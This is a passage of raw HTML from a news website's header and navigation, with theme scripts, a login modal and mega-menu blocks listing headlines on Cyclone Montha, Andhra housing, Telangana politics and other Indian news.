<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5537";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1108";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/dream-home-delivered-andhra-joins-3-lakh-families-in-new-houses/"  rel="bookmark" class="td-image-wrap " title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-218x150.webp 218w, https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/dream-home-delivered-andhra-joins-3-lakh-families-in-new-houses/"  rel="bookmark" title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses">Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-move-bcci-announces-%e2%82%b951-crore-reward-for-world-cup-winning-indian-womens-team/"  rel="bookmark" class="td-image-wrap " title="Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian Women’s Team" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/₹51-Crore-Celebration-for-Indias-Queens-👑🇮🇳-218x150.jpg"  srcset="https://themangonews.com/storage/2025/11/₹51-Crore-Celebration-for-Indias-Queens-👑🇮🇳-218x150.jpg 218w, https://themangonews.com/storage/2025/11/₹51-Crore-Celebration-for-Indias-Queens-👑🇮🇳-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="₹51-Crore-Celebration-for-India’s-Queens-👑🇮🇳" title="Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian Women’s Team" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-move-bcci-announces-%e2%82%b951-crore-reward-for-world-cup-winning-indian-womens-team/"  rel="bookmark" title="Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian Women’s Team">Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pawan-kalyan-visits-cyclone-montha-ravaged-farms-in-krishna-district-pledges-government-support/"  rel="bookmark" class="td-image-wrap " title="Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges Government Support" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Pawan-Kalyan-on-Ground-–-Cyclone-Montha-Hits-Farms-Govt-Steps-In-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Pawan-Kalyan-on-Ground-–-Cyclone-Montha-Hits-Farms-Govt-Steps-In-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Pawan-Kalyan-on-Ground-–-Cyclone-Montha-Hits-Farms-Govt-Steps-In-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges Government Support" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pawan-kalyan-visits-cyclone-montha-ravaged-farms-in-krishna-district-pledges-government-support/"  rel="bookmark" title="Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges Government Support">Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha Update" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert">Cyclone Montha Strikes East Coast, IMD Sounds Red Alert</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" class="td-image-wrap " title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IMD cyclone alert" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon">IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5642";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1411";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha Update" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert">Cyclone Montha Strikes East Coast, IMD Sounds Red Alert</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" class="td-image-wrap " title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IMD cyclone alert" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon">IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/revanth-reddy-campaign-jubilee-hills-congress-steps-up-momentum/"  rel="bookmark" class="td-image-wrap " title="Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Big-Push-in-Jubilee-Hills-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Big-Push-in-Jubilee-Hills-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Big-Push-in-Jubilee-Hills-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big-Push-in-Jubilee-Hills!" title="Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/revanth-reddy-campaign-jubilee-hills-congress-steps-up-momentum/"  rel="bookmark" title="Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum">Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8310";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1662";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
